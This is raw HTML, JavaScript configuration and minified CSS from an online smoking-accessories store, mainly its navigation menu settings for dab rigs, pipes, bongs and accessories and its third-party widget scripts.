item","column_width":2},"menus":[{"id":"tmenu-menu-823790","setting":{"item_layout":"text","title":"Cheap Dab Rigs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://dailyhighclub.com/collections/dab-rigs-under-100"},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677760","setting":{"item_layout":"text","title":"Portable Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://dailyhighclub.com/pages/search-results?q=portable%20dab%20rig","collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"},"filter":"feature_portable"},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-338595","setting":{"item_layout":"text","title":"Mini Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260593909840","handle":"mini-dab-rigs","image":null,"title":"Mini Dab Rigs"}}},"menus":[]}]},{"id":"tmenu-menu-434328","setting":{"item_layout":"block","title":"Menu item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-922242","setting":{"item_layout":"text","title":"Shop All Dab Rigs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"}}},"menus":[]}]},{"id":"tmenu-menu-544970","setting":{"item_layout":"text","title":"","item_display":false},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-648302","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"PIPES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266572857424","handle":"weed-pipes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/51dc42304c12e7b775ebee0444499ead_d02979ec-0569-4120-b41c-ef757382bf30.webp?v=1689269377"},"title":"Hand Pipes"}},"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/6498cc4695d2199c8da8bec1f8aff283a5f5a4ef7476704050c70b1f0b6121cd.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-105501","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-700351","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-476019","setting":{"item_layout":"text","title":"Spoon Pipes","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612259920","handle":"spoon-pipes","image":null,"title":"Spoon Pipes"}}},"menus":[]},{"id":"tmenu-menu-712576","setting":{"item_layout":"text","title":"Chillums","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266541858896","handle":"chillums","image":null,"title":"Chillums"}}},"menus":[]},{"id":"tmenu-menu-730331","setting":{"item_layout":"text","title":"Dugouts","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266573054032","handle":"dugouts","image":null,"title":"Dugouts"}}},"menus":[]}]},{"id":"tmenu-menu-241330","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-526977","setting":{"item_layout":"text","title":"Bubblers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262758039632","handle":"bubblers","image":{"alt":"BRNT Designs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/the-weapon-of-grass-destruction-2.jpg?v=1695840060"},"title":"Bubbler Pipes"}}},"menus":[]},{"id":"tmenu-menu-340382","setting":{"item_layout":"text","title":"Silipipes","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266714579024","handle":"silipipes","image":null,"title":"Silipipes"}}},"menus":[]}]},{"id":"tmenu-menu-471603","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":4},"menus":[{"id":"tmenu-menu-524929","setting":{"item_layout":"text","title":"Shop All Pipes","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266572857424","handle":"weed-pipes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/51dc42304c12e7b775ebee0444499ead_d02979ec-0569-4120-b41c-ef757382bf30.webp?v=1689269377"},"title":"Hand Pipes"}}},"menus":[]}]},{"id":"tmenu-menu-795293","setting":{"item_layout":"text","title":"","item_display":false},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-588994","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BONGS","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260592697424","handle":"water-pipes","image":{"alt":"Collection Of Bongs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/bongcollection.jpg?v=1616253238"},"title":"Bongs"}},"submenu_masonry":false,"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/d46f456d9197c24d2502c4fbf560228b8cf4b143f99afda878c9e5ee33aa30ea.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"submenu_minheight":"1","hidden_desktop":false,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-653324","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-449708","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-316212","setting":{"item_layout":"text","title":"DHC Glass","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265400909904","handle":"subscription-box-pieces","image":null,"title":"Subscription Box Pieces"}}},"menus":[]},{"id":"tmenu-menu-878103","setting":{"item_layout":"text","title":"Sale Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"169955295312","handle":"cheap-bongs","image":null,"title":"Cheap Bongs - Bongs Under $50"}}},"menus":[]},{"id":"tmenu-menu-513791","setting":{"item_layout":"text","title":"Big Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"170018537552","handle":"big-bongs","image":null,"title":"Big Bongs"}}},"menus":[]}]},{"id":"tmenu-menu-767483","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-173617","setting":{"item_layout":"text","title":"Silicone Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260595548240","handle":"silicone-bongs","image":null,"title":"Silicone Bongs"}}},"menus":[]},{"id":"tmenu-menu-324905","setting":{"item_layout":"text","title":"Beaker Bongs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"170018570320","handle":"beaker-bongs","image":null,"title":"Beaker Bongs"},"filter":""}},"menus":[]}]},{"id":"tmenu-menu-460134","setting":{"item_layout":"block","title":"Menu item","item_display":true,"column_width":2},"menus":[{"id":"tmenu-menu-403343","setting":{"item_layout":"text","title":"Acrylic Bongs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265641492560","handle":"material-acrylic","image":null,"title":"Acrylic Bongs"}}},"menus":[]},{"id":"tmenu-menu-348194","setting":{"item_layout":"text","title":"Bong Accessories","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612325456","handle":"bong-accessories","image":null,"title":"Bong Accessories"}},"badge":false,"badge_text":""},"menus":[]}]},{"id":"tmenu-menu-991270","setting":{"item_layout":"block","title":"Menu item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-966252","setting":{"item_layout":"text","title":"Shop All Bongs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260592697424","handle":"water-pipes","image":{"alt":"Collection Of Bongs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/bongcollection.jpg?v=1616253238"},"title":"Bongs"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-617138","setting":{"item_layout":"text","title":""},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-862962","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ACCESSORIES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262757974096","handle":"knick-knacks","image":{"alt":"weed accessories","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/weedaccessories.jpg?v=1646172341"},"title":"Smoking Accessories"}},"submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true,"submenu_masonry":true,"submenu_fullscreen":false,"submenu_masonry_column":"4"},"menus":[{"id":"tmenu-menu-322583","setting":{"item_layout":"text","title":"Dabbing Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612358224","handle":"dab-rig-accessories","image":null,"title":"Dab Rig Accessories"}},"column_width":1},"menus":[{"id":"tmenu-menu-642491","setting":{"item_layout":"text","title":"Bangers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265593159760","handle":"quartz-bangers-nails","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/14mm_25mmCup_Banger02.jpg?v=1671631764"},"title":"Quartz Bangers & Nails"}}},"menus":[]},{"id":"tmenu-menu-283438","setting":{"item_layout":"text","title":"Carb Caps","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387062864","handle":"carb-caps-1","image":null,"title":"Carb Caps"}}},"menus":[]},{"id":"tmenu-menu-132093","setting":{"item_layout":"text","title":"Terp Slurpers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266383523920","handle":"terp-slurpers","image":null,"title":"Terp Slurpers"}}},"menus":[]},{"id":"tmenu-menu-110026","setting":{"item_layout":"text","title":"Dab Tools","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"75472371825","handle":"dab-tools-and-concentrate-accessories","image":null,"title":"Dab Tools & Concentrate Accessories"}}},"menus":[]},{"id":"tmenu-menu-383271","setting":{"item_layout":"text","title":"Dab Torches","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266383491152","handle":"dab-torches","image":null,"title":"Dab Torches"}}},"menus":[]},{"id":"tmenu-menu-634356","setting":{"item_layout":"text","title":"Dab Mats","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387095632","handle":"dab-mats","image":null,"title":"Dab Mats"}}},"menus":[]},{"id":"tmenu-menu-484506","setting":{"item_layout":"text","title":"Dab Nail","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265593159760","handle":"quartz-bangers-nails","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/14mm_25mmCup_Banger02.jpg?v=1671631764"},"title":"Quartz Bangers & Nails"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-447231","setting":{"item_layout":"text","title":"Bong Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612325456","handle":"bong-accessories","image":null,"title":"Bong Accessories"}},"column_width":2},"menus":[{"id":"tmenu-menu-166499","setting":{"item_layout":"text","title":"Ashcatchers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266383556688","handle":"ashcatchers-1","image":null,"title":"Ashcatchers"}}},"menus":[]},{"id":"tmenu-menu-355081","setting":{"item_layout":"text","title":"Bowls","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260593254480","handle":"bong-bowls","image":null,"title":"Bong Bowls"}}},"menus":[]},{"id":"tmenu-menu-372915","setting":{"item_layout":"text","title":"Downstems","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387128400","handle":"downstems-1","image":null,"title":"Downstems"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-794234","setting":{"item_layout":"text","title":"Rolling Accessories","item_display":true,"column_width":1,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269839269968","handle":"rolling-papers-and-rolling-accessories","image":null,"title":"Rolling Papers and Rolling Accessories"}},"badge":false,"badge_text":""},"menus":[{"id":"tmenu-menu-497490","setting":{"item_layout":"text","title":"Grinders","item_display":false,"column_width":1,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260597940304","handle":"grinders","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/grinderbanner_a161bcc5-29c2-40be-bbc6-a8b8b7d834fc-561534.webp?v=1717710134"},"title":"Herb Grinders"}}},"menus":[]},{"id":"tmenu-menu-122558","setting":{"item_layout":"text","title":"Papers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266425303120","handle":"rolling-papers","image":null,"title":"Rolling Papers"}}},"menus":[]},{"id":"tmenu-menu-554415","setting":{"item_layout":"text","title":"Pre-rolled Cones","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440835152","handle":"pre-rolled-cones","image":null,"title":"Pre-rolled Cones"}}},"menus":[]},{"id":"tmenu-menu-222977","setting":{"item_layout":"text","title":"Lighters & Hempwick","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440867920","handle":"lighters-hempwick","image":null,"title":"Lighters & Hempwick"}},"column_width":2},"menus":[]},{"id":"tmenu-menu-849990","setting":{"item_layout":"text","title":"Trays","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266425335888","handle":"rolling-trays-1","image":null,"title":"Rolling Trays"}}},"menus":[]},{"id":"tmenu-menu-998126","setting":{"item_layout":"text","title":"Joint Rollers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440802384","handle":"joint-rollers","image":null,"title":"Joint Rollers"}}},"menus":[]},{"id":"tmenu-menu-717311","setting":{"item_layout":"text","title":"Joint Filters","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://dailyhighclub.com/collections/rolling-papers-and-rolling-accessories/type_filter-tips"}},"menus":[]},{"id":"tmenu-menu-476697","setting":{"item_layout":"text","title":"Joint Holders","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://dailyhighclub.com/collections/rolling-papers-and-rolling-accessories/"}},"menus":[]},{"id":"tmenu-menu-736362","setting":{"item_layout":"text","title":"Ash Trays","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266440769616","handle":"ash-trays","image":null,"title":"Ash Trays"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-387711","setting":{"item_layout":"text","title":"All Accessories","item_display":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"262757974096","handle":"knick-knacks","image":{"alt":"weed accessories","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/weedaccessories.jpg?v=1646172341"},"title":"Smoking Accessories"}}},"menus":[{"id":"tmenu-menu-993237","setting":{"item_layout":"text","title":"Cleaning","item_display":false,"column_width":2,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387226704","handle":"cleaning-supplies","image":null,"title":"Cleaning Supplies"}}},"menus":[]},{"id":"tmenu-menu-878642","setting":{"item_layout":"text","title":"Bong & Dab Cleaners","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266387226704","handle":"cleaning-supplies","image":null,"title":"Cleaning Supplies"}}},"menus":[]},{"id":"tmenu-menu-373269","setting":{"item_layout":"text","title":"Storage","item_display":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266425204816","handle":"storage","image":null,"title":"Storage"}},"column_width":1},"menus":[]},{"id":"tmenu-menu-546232","setting":{"item_layout":"text","title":"Bong Bags","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260594565200","handle":"bong-bags","image":null,"title":"bong bags"}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-536681","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"MUNCHIES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272124706896","handle":"international-snacks","image":null,"title":"International Snacks"}},"hidden_mobile":false,"submenu_background":{"background_image":"https://dailyhighclub.com/cdn/shop/files/Cheetos_Cheetos-KoreanSpicyandSweetSnack-6pk_SNK-3021-6P_1932b366-1009-4dac-a09b-4689a1e2dc96.webp?v=1732960531","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"}},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-260289","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"BUNDLES","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266250322000","handle":"bundles","image":null,"title":"Smoke Bundles"}},"submenu_background":{"background_image":"https://cdn.shopify.com/s/files/1/0925/7290/files/2DD653AA-8286-4202-81C1-9EA092A5EF7D_medium.png?v=1716877777","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-469447","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"GIFT GUIDE","url":{"type":{"id":"page"},"page":{"id":"93471866960","title":"Gift Guide","handle":"gift-guide"}}},"menus":[],"hide_submenu":false}],"submenu_background":"#121212","item_color":"#FFFFFF","item_hover_color":"#CCCCCC","item_header_border":"#00FB7E","price_color":"#FFFFFF","orientation":"horizontal","menu_background":"rgba(0, 0 , 0 , 0)","root_active_background":"#121212","root_color":"#FFFFFF","root_typography":{"letterSpacing":"0","fontSize":"14","fontFamily":"Montserrat","variant":"700"},"menu_wrap":true,"root_active_color":"#94E338","typography":{"fontFamily":"Montserrat","letterSpacing":"0","fontSize":"15","variant":""},"navigator_selector":"sticky-header.header-wrapper > header >nav.header__inline-menu > ul","mobile_navigator_selector":""},"status":1,"created_at":"2023-09-08 19:56:48","updated_at":"2025-11-12 20:01:21"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 35455056;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'eeca58e49c7ec58b4afcb4219369b286';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be535-ddf8-7174-847e-a2b7dbb370a8/smartmenu-75/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">li.tmenu_item--root>.tmenu_submenu {
  box-shadow: none !important;
}</style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">                                         <!-- BEGIN app snippet: banners -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <koala-gifts-banners  class="koala--hidden koala-element--app-embed-block"  data-state="[base64]/[base64]"></koala-gifts-banners>   <!-- END app snippet -->     <!-- BEGIN app snippet: styles -->  <!-- END app snippet -->     <!-- BEGIN app snippet: script -->   <!-- END app snippet -->                  <koala-gifts data-state="[base64]/[base64]"></koala-gifts>           <!-- BEGIN app snippet: koala-ids -->      <!-- END app snippet -->           </div></body>




  


  
<script defer src='https://jscloud.net/res/20257/inlinks.js'></script>
  


  <script>
  
  
  </script>

 
</html>

<script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=2e563615-82fb-4903-a5e9-1c912ba05b33' defer></script> 

<script src="//dailyhighclub.com/cdn/shop/t/408/assets/product-form.js?v=123710091533013858281766501909" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/quick-add.js?v=14999609722714374531766501908" defer="defer"></script>

<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v30/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2" as="font" type="font/woff2" crossorigin>


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/custom-style.css?v=13415796050059775891767030362
body_size: 12471
content:
#shopify-section-template--14504073101392__457712c9-1dce-4286-9320-7bf52e3f2acd .icon-blocks .icon:before,#shopify-section-template--14504095285328__457712c9-1dce-4286-9320-7bf52e3f2acd .icon-blocks .icon:before,.button--primary:after,.button--primary:before,.button--secondary:after,.button--secondary:before,.card--card .card__heading a:after,.card--standard.card--text a:after,.mobile-tab.bullets-wrapper>.tab-label:after,.product--grid .card--card:after,.product--grid .card--standard .card__inner:after,.slider-buttons div[class*=swiper-button]:after,.slider-buttons div[class*=swiper-button]:before,.template--about-the-box #shopify-section-template--14501530337360__457712c9-1dce-4286-9320-7bf52e3f2acd .icon-blocks .icon:before,.template--subscriptions .icon-blocks .icon:before,.thumbs-nav-wrapper .swiper-button-next:after,.thumbs-nav-wrapper .swiper-button-prev:after{content:none}@font-face{font-family:Myriad Pro;src:url(MyriadPro-Regular.eot);src:url(MyriadPro-Regular.eot?#iefix) format("embedded-opentype"),url(MyriadPro-Regular.woff2) format("woff2"),url(MyriadPro-Regular.woff) format("woff"),url(MyriadPro-Regular.ttf) format("truetype"),url(MyriadPro-Regular.svg#MyriadPro-Regular) format("svg");font-weight:400;font-style:normal;font-display:swap}@-webkit-keyframes ani{0%{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@keyframes ani{0%{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@-webkit-keyframes ani2{0%{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}@keyframes ani2{0%{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}.tmenu_submenu.tmenu_submenu_type_mega.tmenu_submenu--desktop{min-height:300px!important;background-size:200px}.rounded-edge{border-radius:25px}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-row{flex-direction:row!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column{flex-direction:column!important}.flex-1{flex:1!important}.flex-auto{flex:auto!important}.flex-100{flex:100%!important}.gap-10{gap:10px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-30{gap:30px}.gap-40{gap:40px}.half-width{width:50%}.column-1--3{width:33.33%}.desktop-full,.full-width,.grid--peek .grid__item,.quick-add-modal__content-info .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:100%}.height-auto{height:auto!important}.height-100{height:100%}#snize-search-results-list-mode span.snize-thumbnail img,.width-100{width:100%!important}.width-auto{width:auto!important}.margin-0{margin:0!important}.margin-block-0{margin-block:0!important}.margin-inline-0{margin-inline:0!important}.margin-inline-10{margin-inline:10px!important}.margin-bottom-0,.product-images__container .subtitle p{margin-bottom:0}.margin-top-0,.page--about-the-box .multirowInside{margin-top:0!important}.margin-top-40{margin-top:2px}.margin-auto{margin:auto!important}.padding-0{padding:0!important}.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdAdditional .kuProdAdditionalData,.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-left-20{padding-left:20px}.padding-inline-10{padding-inline:10px!important}.padding-inline-20{padding-inline:20px!important}.padding-inline-30{padding-inline:30px!important}.padding-inline-40{padding-inline:40px!important}.padding-block-10{padding-block:10px!important}.padding-block-20{padding-block:20px!important}.padding-block-30{padding-block:30px!important}.padding-block-40{padding-block:26px!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.align-center{top:50%;left:50%;transform:translate(-50%,-50%)}.align-center-left{top:50%;left:20px;transform:translateY(-50%)}.align-center-right{top:50%;right:20px;transform:translateY(-50%)}.align-top-left{top:20px;left:20px}.align-top-center{top:20px;left:50%;transform:translate(-50%)}.align-top-right{top:20px;right:20px}.align-bottom-left{bottom:20px;left:20px}.align-bottom-center{bottom:20px;left:50%;transform:translate(-50%)}.align-bottom-right{bottom:20px;right:20px}.flex-center-vertical{align-items:center}.card__content.d-flex,.flex-between{justify-content:space-between}.flex-strech{align-items:stretch}.flex-even{justify-content:space-evenly}.flex-center{justify-content:center;align-items:center}.flex-start-horizontal{justify-content:flex-start}.flex-end-horizontal{justify-content:flex-end}.flex-start-vertical{align-items:flex-start}.flex-end-vertical{align-items:flex-end}.bottom-0{bottom:0!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.icon-image{width:20px;height:20px}.image-cover{object-fit:cover}.image-contain{object-fit:contain}.button--secondary{background:#29bf11!important;color:#fff;border-radius:10px;border:unset!important;font-weight:700}.button--secondary:not(.quick-add__submit):hover{background:#fff!important;color:#29bf11;border-radius:10px;border:1px solid #29bf11!important}.button--primary{background:#333!important;color:#fff;border-radius:5px;border:unset!important}.link-button{font-size:14px;line-height:calc(1 + .2 / var(--font-body-scale));padding-left:4px;color:#000;position:absolute;right:10px;bottom:0;font-weight:600}.header{display:flex;flex-wrap:wrap;padding-inline:40px;gap:24px}.header__inline-menu{display:flex;justify-content:center;align-items:center;width:100%}.header__icons{flex:1;display:flex;justify-content:space-between}.header__icon{text-transform:uppercase!important}.header__icon:first-child{margin-right:16px}.search-wrapper{width:60%;max-width:565px}.header-1{font-size:30pt;font-weight:900}.header-2,.header-3,.header-4,.header-5{font-weight:700}.header-2{font-size:24pt}.header-3{font-size:23pt}.header-4{font-size:13pt}.header-5{font-size:14pt}.options-length{color:#a1a3a6;line-height:1.2;font-size:12px!important;margin-top:4px!important;font-weight:600}.product-title-description{min-height:90px}.page--faq .accordion__title{font-weight:600;font-size:19px}@media (min-width:1024px){#klevuSearchingArea .kuClippedOne{-webkit-line-clamp:3}#klevuSearchingArea .klevuAutoSuggestionsWrap ul li a,#klevuSearchingArea .klevuQuickProductPrice .klevuQuickSalePrice,#klevuSearchingArea .klevuQuickProductPrice .klevuQuickSpecialPrice{font-size:18px;line-height:1.75rem;--tw-text-opacity:1;color:rgba(23,20,13,var(--tw-text-opacity))}#klevuSearchingArea .klevuQuickSearchResults ul li .klevuQuickProductName{line-height:24px;margin-bottom:.625rem;font-weight:400;font-size:16px;letter-spacing:normal;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.klevuQuickSearchResults .klevuProductItemBottom .klevu-desc-l2{display:none!important}#klevuSearchingArea .kuClearLeft{display:block}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults img{height:100%;-o-object-fit:contain;object-fit:contain}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults ul li{border-bottom-width:0}.klevuTarget.klevu-fluid>div{position:absolute;z-index:20000000000;width:27%!important;max-width:450px;font-family:inherit;font-size:13px;background-color:#fff;border-radius:3px;color:#333}.klevuTarget.klevu-fluid.kuEmptySearchBox>div.klevuWrap{min-width:20%!important}#klevuSearchingArea .klevuSearchResults,#klevuSearchingArea .klevuSearchResults .klevuQuickSearchingArea,#klevuSearchingArea .klevuSearchResults .kuQuickResultsListContainer li:last-child{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}#klevuSearchingArea .klevuAutoSuggestionsWrap,#klevuSearchingArea .klevuQuickSearchingArea{padding-left:0;padding-right:0}#klevuSearchingArea .klevuAutoSuggestionsWrap ul li a,#klevuSearchingArea .klevuSuggestionHeading{padding-left:.5rem;padding-right:.5rem}#klevuSearchingArea .klevuSearchResults{margin-left:0;width:100%}#klevuSearchingArea .klevuQuickProductPrice .klevuQuickOrigPrice{line-height:2rem}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults .klevuProductItemTop{width:16%}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults .klevuQuickImgWrap{margin-left:0;height:68px!important;width:68px!important}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults .klevuProductItemBottom{width:80%}}.ai-section .price-CTA-wrapper.sticky,.card__information .product-options-wrapper,.cart-notification-badge.card__badge,.klevuLanding.kuSearchResultsPageContainer .kuDropdown,.klevuLanding.kuSearchResultsPageContainer .kuLandingResultsViewSwitchContainer,.product--grid .card--card .quick-add{z-index:2}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdAdditional{visibility:visible!important;opacity:1!important;border:0;background:0 